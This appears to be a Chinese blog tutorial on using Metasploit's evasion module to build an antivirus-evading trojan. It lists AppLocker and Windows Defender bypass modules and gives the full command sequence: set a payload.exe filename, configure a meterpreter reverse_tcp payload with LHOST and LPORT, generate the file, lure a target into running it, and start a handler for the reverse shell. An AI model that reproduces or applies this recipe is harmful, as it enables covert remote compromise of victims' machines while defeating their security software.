evasion(免杀模块):免杀模块使用方法,相关设置

evasion(免杀模块):免杀模块使用方法,相关设置

目录

一、简介:

Evasion模块,官方宣称这个模块可以创建反杀毒软件的木马

能不能被查出来,还是要看几率的事情

二、使用方法:

2.1、第一步:选择一个免杀模块



2.1.1、#查看免杀模块

show evasion

0 evasion/windows/applocker_evasion_install_util

Applocker逃避 - .NET框架安装实用程序

1 evasion/windows/applocker_evasion_msbuild

Applocker逃避-MSBUILD

2 evasion/windows/applocker_evasion_presentationhost

Applocker逃避 - Windows演示基础Host

3 evasion/windows/applocker_evasion_regasm_regsvcs

Applocker逃避-Microsoft .NET组装注册实用程序

4 evasion/windows/applocker_evasion_workflow_compiler

Applocker逃避 - Microsoft Workflow编译器

5 evasion/windows/process_herpaderping

过程Herpaderping逃避技术

6 evasion/windows/syscall_inject

直接Windows Syscall逃避技术

7 evasion/windows/windows_defender_exe

Microsoft Windows Defender Evasive可执行

8 evasion/windows/windows_defender_js_hta

Microsoft Windows Defender Evasive JS.NET和HTA

2.1.2、#选择免杀模块

use windows/windows_defender_exe

#查看选项

show options



2.2、第二步:设置产生的相关参数

2.2.1、#设置输出文件名

set filename payload.exe

2.2.2、#设置使用的payload

set payload windows/meterpreter/reverse_tcp

2.2.3、#设置监听端口/ip

set LHOST 192.168.190.131

set LPORT 4444

(注:这个其实上面默认的是本机,这里可以更改为其他的)



2.3、第三步:生成

2.3.1、#生成木马文件

exploit



2.4、第四步:植入目标电脑

诱导……

2.5、第五步:监听

handler -H 192.168.190.131 -P 4444 -p windows/meterpreter/reverse_tcp

- 点赞

- 收藏

- 关注作者

评论(0)